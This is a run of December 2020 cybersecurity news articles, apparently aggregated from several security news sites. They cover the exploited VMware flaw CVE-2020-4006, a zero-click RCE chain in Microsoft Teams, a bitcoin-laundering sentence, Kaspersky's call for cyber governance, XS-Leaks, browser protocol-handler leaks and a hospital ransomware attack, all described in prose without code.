In an advisory published on Monday, the NSA said “Russian state-sponsored malicious cyber actors” have been exploiting CVE-2020-4006, but it has not shared any information on the group (or groups) that launched the attacks or any of the targets. Based on the disclosure timeline, it’s likely that the security hole was being exploited before a patch was released.
The NSA did say that the vulnerability has been exploited as part of an attack that resulted in the attackers gaining access to sensitive data.
“The exploitation via command injection led to installation of a web shell and follow-on malicious activity where credentials in the form of SAML authentication assertions were generated and sent to Microsoft Active Directory Federation Services (ADFS), which in turn granted the actors access to protected data,” the NSA said in its advisory.
The agency highlighted that setting a unique and strong password, as well as ensuring that the web-based management interface is not accessible from the internet, reduces the risk of exploitation. However, it noted that setting a strong password “would likely not mitigate an existing compromise.”
The NSA’s advisory also includes information that can help organizations detect attacks — an “exit” statement followed by a 3-digit number in the configurator.log file indicates an attack — but the agency has not shared other indicators of compromise (IOCs) that could be useful to defenders, such as hashes and IP addresses.
While the NSA’s advisory focuses on providing advice to government organizations, the U.S. government, through the DHS’s Cybersecurity and Infrastructure Security Agency (CISA), has also alerted the private sector about the risk posed by CVE-2020-4006.
Russian Sentenced to French Prison for Bitcoin Laundering
8.12.2020 Cryptocurrency Securityweek
A Russian bitcoin expert at the center of a multi-country legal tussle was sentenced in Paris on Monday to five years in prison for money laundering and ordered to pay 100,000 euros (more than $120,000) in fines in a case of suspected cryptocurrency fraud.
A court acquitted Alexander Vinnik of charges of extortion and association with a criminal enterprise, according to his lawyers. Vinnik denies wrongdoing, and his lawyers are discussing whether to appeal.
Vinnik, 41, is also wanted in the United States and Russia. He was accused of being behind a 135 million-euro ($160 million) fraud campaign that used ransomware and the cryptocurrency bitcoin.
French prosecutors say Vinnik was one of the creators of a malicious software called “Locky” that was delivered through email. If downloaded, the recipient’s data was encrypted and they were asked to pay ransom in bitcoin to free it.
A series of such attacks on French businesses and organizations between 2016 and 2018 led to 20 victims paying ransom demands issued in bitcoin, one of the more widely used cryptocurrencies, through BTC-e, one of the world’s largest digital currency exchanges.
At his trial, Vinnik’s main line of defense was that he was only a technical operator carrying out the instructions of BTC-e directors.
The court convicted Vinnik of money laundering but didn’t find enough evidence to convict him of extortion, and stopped short of the 10-year jail term and 750,000 euros in fines that prosecutors had requested.
One of his French lawyers, Ariane Zimra, said his conviction for money laundering “doesn’t make sense,” arguing that cryptocurrency is not legally considered “money.”
Vinnik was arrested while on vacation in Greece and transferred to France earlier this year.
Wormable, Zero-Click Vulnerability in Microsoft Teams
8.12.2020 Vulnerebility Securityweek
Security researcher Oskars Vegeris has published documentation on a wormable, cross-platform vulnerability in Microsoft Teams that could allow invisible malicious hacker attacks.
Vegeris, a security engineer at Evolution Gaming, warned that a novel cross-site scripting (XSS) vulnerability at the ‘teams.microsoft.com’ domain could be abused to trigger a remote code execution flaw in the Microsoft Teams desktop application.
Microsoft Teams, which competes in the enterprise space with the likes of Slack and Zoom, counts about 115 million daily active users and is widely deployed as part of Microsoft’s Office 365 family of products. Teams is a proprietary business communication platform that provides users with workspace chat, file storage and sharing, app integration, and videoconferencing capabilities.
According to an advisory published by Vegeris, an attacker simply needs to send a specially crafted message to any Teams user or channel to launch a successful exploit that runs silently in the background, without the user noticing anything.
“Remote Code Execution has been achieved in desktop applications across all supported platforms (Windows, macOS, Linux). Code execution gives attackers full access to victim devices and company internal networks via those devices,” Vegeris warned.
He said an attacker could abuse the XSS flaw to obtain SSO authorization tokens for Teams or other Microsoft services, or to access confidential conversations and files from the communications service.
On top of that, the vulnerability is wormable, allowing a successful attacker to automatically send the exploit payload to other users/channels, also without interaction.
The successful exploitation of the bug could potentially give access to private keys and personal data outside Teams, possibly leaking internal network information and allowing adversaries to set up for phishing attacks.
Remote code execution, Vegeris explains, can be achieved only if the XSS in teams.microsoft.com (in user 'mentions' functionality) is chained with the novel cross-platform exploit for the Teams desktop clients.
The security researcher, who provides technical details on the flaw and a demonstration on how it can be exploited, claims Microsoft has downplayed the severity of the vulnerability, assigning an "important" rating with a "spoofing" risk.
He said Microsoft took the Teams desktop clients “out of scope” and told the researcher it wouldn’t issue a CVE number for the flaw, because vulnerabilities in Microsoft Teams are fixed via automatic updates.
Affected products include Microsoft Teams for macOS v 1.3.00.23764, Windows v 1.3.00.21759, and Linux v 1.3.00.16851. The company has already addressed the vulnerability.
“We mitigated the issue with an update in October, which has automatically deployed and protected customers,” a Microsoft spokesperson said, responding to a SecurityWeek inquiry.
NSA Warns Russian Hacker Exploiting VMware Bug to Breach Corporate Networks
8.12.2020 BigBrothers Thehackernews
The US National Security Agency (NSA) on Monday issued an advisory warning that Russian threat actors are leveraging recently disclosed VMware vulnerability to install malware on corporate systems and access protected data.
Specifics regarding the identities of the threat actor exploiting the VMware flaw or when these attacks started were not disclosed.
The development comes two weeks after the virtualization software company publicly disclosed the flaw—affecting VMware Workspace One Access, Access Connector, Identity Manager, and Identity Manager Connector products for Windows and Linux—without releasing a patch and three days after releasing a software update to fix it.
In late November, VMware pushed temporary workarounds to address the issue, stating permanent patches for the flaw were "forthcoming." But it wasn't until December 3rd the escalation-of-privileges bug was entirely resolved.
That same day, the US Cybersecurity and Infrastructure Security Agency (CISA) issued a brief bulletin encouraging administrators to review and apply and patch as soon as possible.
Tracked as CVE-2020-4006, the command injection vulnerability was originally given a CVSS score of 9.1 out of a maximum of 10 but was revised last week to 7.2 to reflect the fact that a malicious actor must possess valid credentials for the configurator admin account in order to attempt exploitation.
"This account is internal to the impacted products and a password is set at the time of deployment," VMware said in its advisory. "A malicious actor must possess this password to attempt to exploit CVE-2020-4006."
Although VMware didn't explicitly mention the bug was under active exploitation in the wild, according to the NSA, adversaries are now leveraging the flaw to launch attacks to pilfer protected data and abuse shared authentication systems.
"The exploitation via command injection led to installation of a web shell and follow-on malicious activity where credentials in the form of SAML authentication assertions were generated and sent to Microsoft Active Directory Federation Services, which in turn granted the actors access to protected data," the agency said.
SAML or Security Assertion Markup Language is an open standard and an XML-based markup for exchanging authentication and authorization data between identity providers and service providers to facilitate single sign-on (SSO).
Besides urging organizations to update affected systems to the latest version, the agency also recommended securing the management interface with a strong, unique password.
Furthermore, the NSA advised enterprises to regularly monitor authentication logs for anomalous authentications as well as scan their server logs for the presence of "exit statements" that can suggest possible exploitation activity.
Zero-Click Wormable RCE Vulnerability Reported in Microsoft Teams
8.12.2020 Vulnerebility Thehackernews
A zero-click remote code execution (RCE) bug in Microsoft Teams desktop apps could have allowed an adversary to execute arbitrary code by merely sending a specially-crafted chat message and compromise a target's system.
The issues were reported to the Windows maker by Oskars Vegeris, a security engineer from Evolution Gaming, on August 31, 2020, before they were addressed at the end of October.
"No user interaction is required, exploit executes upon seeing the chat message," Vegeris explained in a technical write-up.
The result is a "complete loss of confidentiality and integrity for end users — access to private chats, files, internal network, private keys and personal data outside MS Teams," the researcher added.
Worse, the RCE is cross-platform — affecting Microsoft Teams for Windows (v1.3.00.21759), Linux (v1.3.00.16851), macOS (v1.3.00.23764), and the web (teams.microsoft.com) — and could be made wormable, meaning it could be propagated by automatically reposting the malicious payload to other channels.
This also means the exploit can be passed on from one account to a whole group of users, thereby compromising an entire channel.
To achieve this, the exploit chain strings together a cross-site scripting (XSS) flaw present in the Teams '@mentions' functionality and a JavaScript-based RCE payload to post a harmless-looking chat message containing a user mention either in the form of a direct message or to a channel.
Simply visiting the chat at the recipient's end leads to the execution of the payload, allowing it to be exploited to log users' SSO tokens to local storage for exfiltration and execute any command of the attacker's choice.
This is not the first time such RCE flaws were observed in Teams and other enterprise-focused messaging apps.
Chief among them is a separate RCE vulnerability in Microsoft Teams (CVE-2020-17091) that the company patched as part of its November 2020 Patch Tuesday last month.
Earlier this August, Vegeris also disclosed a critical "wormable" flaw in Slack's desktop version that could have allowed an attacker to take over the system by simply sending a malicious file to another Slack user.
Then in September, networking equipment maker Cisco patched a similar flaw in its Jabber video conferencing and messaging app for Windows that, if exploited, could allow an authenticated, remote attacker to execute arbitrary code.
Researchers call for a determined path to cybersecurity
7.12.2020 Cyber Securelist
Despite our continuous research efforts to detect cyberattacks and enable defense, we often feel that we, as members of a global community, are failing to achieve an adequate level of cybersecurity.
This is threatening the proper development and use of information technologies and digital assets, and as a consequence, most of society’s current and future activities, from entertainment to democratic processes, including business, healthcare and industrial production.
We believe that such a failure can be explained by a lack of global willpower, double-dealing activities, and the lack of global regulations. Here, we develop these hypotheses and outline ideas to advance cybersecurity.
What we do, and how it is failing
Kaspersky’s Global Research and Analysis Team (GReAT) is made up of cybersecurity researchers. Our shared capabilities and expertise stem from multifaceted individual experiences and perspectives that can always be traced back to strong technical backgrounds. Each and every day, our skills are focused on clear goals: to anticipate, discover, detect, track and report cyberattacks. But our activities and findings are, first and foremost, a contribution to a broader mission: to build a safer world. Since our inception more than a decade ago, we have worked very hard – from awareness raising and media interviews to embedded firmware reverse engineering, as well as incident-response support, vulnerabilities research, malicious infrastructure hunting, code similarity heuristics development, discovery of major threat actors or advanced malicious frameworks, open-sourced tools, specialized training and expert talks at world-class conferences. As far as our expertise is concerned, we believe that we provide beneficial results to our customers, partners and the global community. We know from previous collaboration and published content that our colleagues at government bodies, other cybersecurity providers and private companies work just as hard and achieve tremendous results as well.
Yet, somehow, we are still failing. Cyberattack numbers, whatever their impact, from digital activities to unwanted or disastrous effects, keep skyrocketing every year. Cybercrime has never been so prevalent and real, reaching every possible device, from IoT to supercomputers, as well as network routers, smartphones and personal computers. Cyberattacks have become a go-to companion, wherever there is malicious intent to tackle competition, hijack accounts, spy on a partner, persecute a minority, disrupt critical infrastructure, influence electoral processes, steal knowledge or obtain money. Cyber-based conflicts keep escalating, to the point where there is now a trend around the globe to proclaim that cyberwar capabilities are being developed, and kinetic force could be used as a response to cyberattacks whenever deemed fit. And ransomware or state-sponsored cyberattacks kept hitting hard even when we are all confronted with a pandemic.
Our hypotheses and beliefs
Why does all that outstanding technical effort, an abundance of cybersecurity solutions, highly skilled workforces, and decades of awareness raising fail to tackle cyberthreats? Although a lack of concern, specialized technical knowledge, skilled resources and training may have kept the defense a few steps behind for a while, we think these factors are no longer a major barrier. Instead, we believe that issues surrounding governance and a sense of responsibility are now what primarily prevent mission success.
A lack of global willpower and instruments
First of all, we believe that there is a lack of high-level global desire for cooperation and governance to properly tackle cyberattacks and protect what is at stake. We all agree that every human being should be guaranteed a minimum set of rights, that the development of nuclear warheads should be limited, if not outlawed, or that warfare should be regulated and overseen. These crucial safeguards to peace and freedom did not come about by chance; they came from political willpower, international cooperation, continuously improved governance and determined enforcement.
However, states have not agreed yet about a binding treaty or about how existing international law applies to keep our digital world at peace. There are regular examples demonstrating the major negative effects of cyberattacks on businesses, nations and citizens (or “civilians”), and there have been some initiatives to assess how international law would apply to cyber operations, to globally combat cybercrime, or to establish norms of responsible behavior in cyberspace for states. But these initiatives are not coordinated or global enough, they don’t actually come with the expected regulations, cooperation and clear instruments to increase stability in cyberspace.
Are we waiting for more dramatic effects than those already caused by cyberattacks and cybercrime to advance cybersecurity with strong governance and regulation instruments? We believe that, on top of the intrinsic complexity of international cooperation, a crucial lack of willpower from states is preventing substantial advancement on cybersecurity.
Double-dealing
We believe that lots of players are double-dealing in the digital age. Cyberattacks appear to be highly profitable in the short-term, as they allow attackers and their sponsors to quickly and stealthily gather foreign and domestic intelligence, make money, disrupt or deter third parties, gain a strategic advantage over competitors or in warfare, circumvent regulations, or efficiently disseminate information. As a bonus, these malicious activities have a low entry cost, are subject to no monitoring, and for the most part go unattributed (thanks to, amongst other things, complex digital layers, bulletproof services and factors limiting interstate police cooperation). Therefore, perpetrators do not have to take responsibility for their actions and go unpunished – even when they do get exposed. Due to these convenient “cyber features”, state or non-state actors might easily be tempted to publicly promote and even act in favor of a safer world, while making sure they can also benefit from offensive activities that remain undetected and go unpunished. Such activities also promote the public and private development of cyberweapons, mercenary services, criminal activities, and the monetization of vulnerabilities instead of responsible disclosure. All this, in turn, harms the efforts of cybersecurity and enables proliferation.
But that’s not all when it comes to double-dealing: government bodies dedicated to cybersecurity and non-state actors can even play this dangerous game to some extent. Cybersecurity threat intelligence and data are of topmost interest to national defense and security management, as well as very valuable to the competitive cybersecurity business. It is a vital asset to the economy, and for detecting or deterring strategic threats. As a result, threat intelligence may not be shared and actioned as easily and broadly as it should, in a common determined path to cybersecurity, but might rather be guarded jealously for private interests. Private companies such as Kaspersky, however, do their best to proactively share intelligence and insights on investigations to the community for free.
Existing regulations are not (global) enough
We also feel that achieving cybersecurity is not possible without a stronger sense of responsibility from all public and private actors that play a role in the development and operation of our global digital space. Governments have already gone some way to fostering this sense over the years by creating or strengthening regulations on personal data processing or protection for critical information systems. While this has been a significant advancement towards cybersecurity, it has unfortunately not been enough.
Most of the cyberattacks we face and analyze do not actually leverage sophisticated technical vulnerabilities or tools, because they don’t need to. It is often way too easy to access the devices and networks owned by a public or private organization because elementary cybersecurity measures are still not implemented, and because the organization’s very own digital assets are not clearly identified or not controlled sufficiently. Every organization that processes digital data of personal significance, or develops or operates digital services, starting with those that benefit us the most, or contribute to our most vital needs, including governments, should be required to implement and demonstrate elementary cybersecurity frameworks. The associated regulations should be global, because cyberspace and digital assets are shared amongst all users around the world. It may not be possible to become invulnerable, but making cyberattacks more costly for the attackers while protecting our digital world a little more is doable.
On top of the lack of preventive and protective measures from many public and private organizations, another responsibility issue is blocking the road to cybersecurity. Cyberattacks cannot be carried out without leveraging publicly available commercial services, such as content hosting, development, infrastructure provision and mercenary services. First, it would seem obvious that any private organization that purposely engages in cyberattack operations or cyberweapons development should have its activities limited by regulations, and controlled by an impartial third party, in order to ensure that malicious activities are constrained by design, and that cyberweapons do not proliferate. Also, in order to maintain peace in the cyberworld, it is critical that any organization whose services are demonstrated to be leveraged to carry out cyberattacks is required to cooperate with cybersecurity organizations designated by an impartial third party, to contribute to cybersecurity investigations and demonstrate efforts to continuously prevent the malicious use of exposed services.
Digital services and information technologies that unintentionally support malicious cyber activities are – most of the time – developed to bring sound and useful outcomes. However, and for decades, vulnerability disclosures and cyberattacks have demonstrated that some technologies or uses are flawed by design and can be exploited by malicious actors. We can probably collectively accept that when the first information technologies were developed and deployed, it wasn’t easy to anticipate malicious uses, which is why cybersecurity efforts only came afterwards. But it is no longer possible nor tolerable to develop, deploy and operate technologies and services that have a global use potential, while ignoring existing threats, and without making them secure by design. Yet, even more vulnerabilities and malicious uses affect relatively modern services and technologies, from IoT and artificial intelligence systems to cloud infrastructures, robotics and new mobile networks. In order to anticipate and prevent malicious exploitation of modern technologies as much as it is reasonably possible, we believe that transparent vulnerability management and disclosure practices need to be developed further by both state and non-state actors; and that technologies or services that are used globally should be assessed by a global community of experts more often.
Last but not least, we also think that more threats could be better anticipated in the future if future generations are globally and systematically educated on information technologies and cybersecurity, whatever their origin or path. This will contribute to a safer world.
Our call and plans
It is rather unusual for cybersecurity researchers and experts to write on governance matters. We don’t pretend that our hypotheses are the most suitable, or the most comprehensive. But we definitely feel concerned, and strongly believe that the points we have raised are obstructing a common path to cybersecurity. Furthermore, we are pleased to note that most of our hypothesis and beliefs are actually shared with many others, as demonstrated in 2020 Paris Call consultation key takeaways, or the latest reports from the UN’s OEWG on “developments in the field of information and telecommunications in the context of international security”, to which Kaspersky contributed.
We feel it is now a good time to send a call to all governments and international bodies (and ultimately any citizen) that aim for a safer world: we urge you to demonstrate more willpower, and a more determined approach to cybersecurity, by tackling the exposed causes of failure. We ask you to cooperatively choose the long-term peace of our common digital assets, over short-term nationalistic or private interests. We do our part, and we want our expert efforts to be transformed and developed further. We hope for a safer world, and a long-standing peaceful common digital space. We will never achieve this without determined leadership and a global change towards a better common behavior.
A cooperative and global governing instrument
We need strong political and technological leaders to drive governments and international bodies towards a cooperative, determined and fast-paced road to cybersecurity. In order to continuously rationalize efforts, share insights and thoughts, enable regulation, control and take global measures, we need them to build a dedicated, strong, permanent and focused international instrument.
We believe that such an instrument could be hosted by the UN, should seek to tackle the causes of the failures that we exposed, and should help governments to enforce regulations and cooperatively take measures when they are needed.
In order to ensure a cooperative approach by design, to consider the whole spectrum of what is at stake, and to truly take the transnational nature of cyberspace into consideration, we believe that such an instrument should guarantee a continuous dialogue with representatives of governments, the private sector, civil society and the technical community. This would enable the creation of cooperative task forces that would provide broad cybersecurity expertise and assessments on various matters, including preventive and protective cybersecurity measures, vulnerability research, incident response, attribution, regulation, law enforcement, security and risk assessment of modern technologies, and cyber capacity building. It would also ensure that most findings are shared across nations and among cybersecurity players.
This governing instrument should also be able to build norms and regulations, and a cooperative approach to control the attribution of cyberattacks and sanctions against non-compliant behavior or crime, risk analysis, capacity building, and education for cybersecurity.
A binding treaty of responsible behavior in cyberspace
Nearly two decades ago, the UN started to task groups of government experts (GGE) to anticipate international security developments in the field of IT, and to advance responsible state behavior in cyberspace. One of the most notable outcomes, despite GGE’s debatable results and limited reach, is the definition of 13 principles that constitute the norms of responsible behavior in cyberspace. But after more than a decade, these principles are non-binding, apply to governments only, and have only been endorsed on a voluntary basis. We believe this is not enough, and that it may reflect the lack of willpower and commitment from our governing leaders to cybersecurity.
We believe that the norms for responsible behavior in cyberspace should be further developed together with guidance on how these norms should be implemented, be better at including non-state actors such as the private sector, civil society and the technical community. After that they should become binding for the international community – if they remain voluntary, why should the bad guys care?
As far as private companies are concerned, the norm could set transparency and ethics baselines. We must not fail to mention Kaspersky’s own Global Transparency Initiative, which we truly believe to be a good source of inspiration for setting a number of private sector norms. This includes (but is not limited to) independent reviews of processes, security controls and software code, relocation of data processing, as well as the ability for trusted partners, customers and government stakeholders to directly access and check software code or threat detection rules. A code of ethics or ethics principles, from the “FIRST” international CSIRTs community or from Kaspersky, that tackle the responsible disclosure of security vulnerabilities, could also be leveraged as inspiration for private company norms.
Global regulations and shared means for cybersecurity
In order to tackle residual double-dealing issues and regulation needs that we exposed in our hypotheses, the global governing instrument or guidance should build and support further common regulations, on top of the previously mentioned norms of behavior. Such global regulations would ensure a consistent baseline of security requirements, to prevent proliferation of cyberweapons, prevent and firmly condemn cyberattacks, implement cybersecurity controls, foster responsibility and facilitate cooperation. How, where, and under which terms this governing instrument or guidance can be established should be a discussion for both state and non-state actors to ensure that we all fully recognize our responsibility to keep the digital space secure.
Conclusion
We deal with cyberattacks of all kinds every day and monitor their context from various sources. Over the years, we have seen more and more malicious activities from more and more actors, but global cybersecurity has reached a ceiling, and it appears that the potential for cyber-based conflicts is still growing. During the COVID-19 pandemic we have once again observed just how vital information technologies and digital assets are to democracy, the economy, the development of society, security and entertainment.
We believe that now is still a good time for world leaders, international and regional organizations, the private sector, the technical community and civil society to collaborate on achieving long-term peace in cyberspace rather than focusing on the short-term interests of individual countries or private organizations.
Russia-linked hackers actively exploit CVE-2020-4006 VMware flaw, NSA warns
7.12.2020 APT Securityaffairs
The National Security Agency (NSA) warns that Russia-linked hackers are exploiting a recently patched VMware flaw in a cyberespionage campaign.
The US National Security Agency has published a security alert warning that Russian state-sponsored hackers are exploiting the recently patched CVE-2020-4006 VMware flaw to steal sensitive information from their targets.
The US intelligence agency is urging companies to update VMWare products to address the above.
Last week, the company finally released security updates to fix the CVE-2020-4006 zero-day flaw in Workspace One Access, Access Connector, Identity Manager, and Identity Manager Connector.
At the end of November, VMware only has released a workaround to address the critical zero-day vulnerability that affects multiple VMware Workspace One components. VMware Workspace ONE allows to simply and securely deliver and manage any app on any device. The flaw is a command injection bug that could be exploited by attackers to execute commands on the host Linux and Windows operating systems using escalated privileges.
Affected versions are:
VMware Workspace One Access 20.10 (Linux)
VMware Workspace One Access 20.01 (Linux)
VMware Identity Manager 3.3.1 up to 3.3.3 (Linux)
VMware Identity Manager Connector 3.3.2, 3.3.1 (Linux)
VMware Identity Manager Connector 3.3.3, 3.3.2, 3.3.1 (Windows)
The Cybersecurity and Infrastructure Security Agency (CISA) also published a security advisory on the CVE-2020-4006 zero-day flaw.
“VMware has released workarounds to address a vulnerability—CVE-2020-4006—in VMware Workspace One Access, Access Connector, Identity Manager, and Identity Manager Connector. An attacker could exploit this vulnerability to take control of an affected system.” reads the CISA’s advisory.
At the time of the public disclosure of the flaw, the virtualization giant did not reveal the identity of the organization or researcher who reported the vulnerability. Now the virtualization giant confirmed that the zero-day vulnerability was reported by the US intelligence agency NSA.
“The National Security Agency (NSA) released a Cybersecurity Advisory today detailing how Russian state-sponsored actors have been exploiting a vulnerability in VMware® products to access protected data on affected systems.” reads the advisory published by NSA. “This advisory emphasizes the importance for National Security System (NSS), Department of Defense (DoD), and Defense Industrial Base (DIB) system administrators to apply vendor-provided patches to affected VMware® identity management products and provides further details on how to detect and mitigate compromised networks.”
According to the NSA, the threat actors installed a web shell on the VMWare Workspace ONE system and then forged SAML credentials for themselves.
The security advisory published by the NSA did not link the attacks to a specific Russia-linked APT group.
“NSA strongly recommends that NSS, DoD, and DIB system administrators apply the vendor-issued patch as soon as possible. If a compromise is suspected, check server logs and authentication server configurations as well as applying the product update.” concludes the advisory. “In the event that an immediate patch is not possible, system administrators should apply mitigations detailed in the advisory to help reduce risk of exploitation/compromise/attack.”
Google Launches XS-Leaks Vulnerability Knowledge Base
7.12.2020 Vulnerebility Securityweek
Google this week announced the launch of a knowledge base with information on a class of vulnerabilities referred to as cross-site leaks, or XS-Leaks.
These vulnerabilities, Google explains, are rooted in the modern web applications’ misuse of long-standing web platform behaviors, thus resulting in websites leaking information on the user or the information the user has entered in other web applications.
XS-Leaks, the search giant says, are challenging for both security engineers and web browser developers, as they open the door for a broad range of attacks and the deployment of comprehensive defenses is rather complex.
The newly launched XS-Leaks wiki is meant to help the security community better understand these issues and improve defenses. In fact, Google invites security researchers to help expand the wiki and to share details on new attacks and defenses.
The XS-Leaks wiki is available at xsleaks.dev, providing information on the principles leading to cross-site leaks. It includes small articles detailing each cross-site leak, its implications, and mitigation techniques, along with proof-of-concept code to demonstrate it.
The wiki is also meant to help web developers understand how the defense mechanisms within browsers can keep their applications protected from cross-site leaks.
“Each attack described in the wiki is accompanied by an overview of security features which can thwart or mitigate it; the wiki aims to provide actionable guidance to assist developers in the adoption of new browser security features such as Fetch Metadata Request Headers, Cross-Origin Opener Policy, Cross-Origin Resource Policy, and SameSite cookies,” Google explains.
The Internet search company encourages the security community to help expand the XS-Leaks wiki with details on both offensive and defensive techniques, noting that its resource might fuel research into mitigating a major class of web security threats.
U.S., Australia Partner on Virtual Cyber Training Range Development
7.12.2020 BigBrothers Securityweek
The United States and Australia on Friday announced a partnership for the continuous development of a virtual cyber training range.
The Cyber Training Capabilities Project Arrangement, which was signed on November 3, results in the incorporation of Australian Defense Force feedback into the U.S. Cyber Command’s simulated training domain, the Persistent Cyber Training Environment (PCTE).
A cyber-training platform for defensive missions, PCTE is meant to provide a collaborative environment for cyber forces worldwide to leverage existing content to train at all times.
Cyber-training ranges that the U.S. and allied cyber forces built were only designed for specific scenarios, meaning that they would only be used once. Courtesy of shared use and development, PCTE is expected to constantly evolve and keep pace with tactics, techniques and procedures.
“This project arrangement is a milestone for U.S.-Australian cooperation. It is the first cyber-only arrangement established between the U.S. Army and an allied nation, which highlights the value of Australia's partnership in the simulated training domain,” commented the U.S. signatory and deputy assistant secretary of the Army for defense exports and cooperation, Elizabeth Wilson.
The U.S. Army leads the PCTE development, working with the program executive office for the implementation of the cooperative cyber project with Australia. PCTE, which saw its first production version released in February 2020, is part of the U.S. military's Joint Cyber Warfighting Architecture.
The platform delivers a series of reconfigurable environments, such as virtual emulations of live networks, to enable simultaneous training activities. PCTE also includes an iterative development process, to ensure continuous evolution.
Through partnerships, all allied cyber-forces gain better insights of threat actors and can improve their defenses, and training platforms “enable lethal cyber mission forces” for both the U.S. and its allies, the U.S. argues.
In the long term, PCTE is expected to provide the cyberspace workforce within the U.S. Department of Defense with the ability to develop and conduct “full-spectrum, combined and joint cyberspace training, exercises, certification and mission rehearsal in a training environment” capable of emulating a realistic operational environment.
“To counter known and potential adversarial threats, the Army has recalibrated our strategic thinking; we've made smart decisions to refocus our efforts to invest in the new, emerging and smart technologies that will strengthen our ability to fight and win our nation's wars,” Wilson said.
The new U.S.-Australia project arrangement is valued at $215.19 million over a period of six years.
Chrome, Edge and Firefox May Leak Information on Installed Apps
7.12.2020 Incindent Securityweek
Two information disclosure vulnerabilities recently identified in the Chrome, Edge, and Firefox web browsers may be exploited to obtain information on applications on the system, Fortinet reports.
The bugs impact Protocol Handlers, which are related to a mechanism that allows apps to register their own URI schemes used for process execution.
In Windows, there are three different keys used for the management of URL handlers, and web browsers would prompt users to choose a different application to handle URLs containing non-http schemes.
“Though it requires user interaction and thus poses a limited risk, it expands the attack surface beyond the browser borders,” Fortinet security researcher Rotem Kerner says.
To exploit the feature, an attacker could create web pages meant to trigger potentially vulnerable applications within the victim system. Such attacks may even bypass protection mechanisms like Smart Screen, the researcher argues.
By exploring possible ways to abuse this feature, Kerner discovered that Firefox (78.0.1 64-bit, on Windows 10) could leak protocol handlers.
Tracked as CVE-2020-15680 and already patched, the vulnerability exists because the web browser renders images sourced in existing and non-existing protocol handlers in a different manner. Specifically, if the source of an image element is set to a non-existing handler, the element would be displayed with different sizing of 0x0.
“This difference can be measured using a simple JS script Basing on this a malicious actor may perform a brute-force attack to disclose the different protocol handlers on a targeted system,” the security researcher notes.
In Chrome (tested against version 83.0.4103.116 on Windows 10), the exploitation of this issue is noisier, but the results are the same.
Here, Kerner explains, the browser window loses focus when the user is displayed the message box prompting them to allow for a different application to be opened, if the handler exists. To brute force the list of handlers, the attacker could redirect the victim to a different domain, thus eliminating the opening of multiple message boxes.
“A wide range of applications nowadays uses custom URL handlers and can be detected using this vulnerability. Some examples: music players, IDE, office applications, crypto-mining, browsers, mail applications, antivirus, video conferencing, virtualizations, database clients, version control clients, chat clients, voice conference apps, shared storages,” the researcher says.
An attacker could exploit these issues to identify social apps used by the target, perform general reconnaissance, identify potentially vulnerable apps on the system, identify installed security solutions, or improve browser fingerprinting.
Contacted by the researcher, Google said this was a user fingerprinting issue, but confirmed that it would release a fix. Microsoft does not consider this a security flaw. However, Edge, which is based on Chromium, will likely be patched as well when the fix arrives for the open source browser.
Greater Baltimore Medical Center Hit by Ransomware Attack
7.12.2020 Ransomware Securityweek
The Greater Baltimore Medical Center in Towson, Maryland was hit by a ransomware attack that impacted computer systems and medical procedures, the healthcare provider said Sunday.
While few details have been provided, operator GBMC HealthCare says the incident has impacted information technology systems and forced some procedures scheduled for Monday to be cancelled.
“Although many of our systems are down, GBMC HealthCare has robust processes in place to maintain safe and effective patient care. We are collectively responding in accordance with our well-planned process and policies for this type of event,” the announcement said.
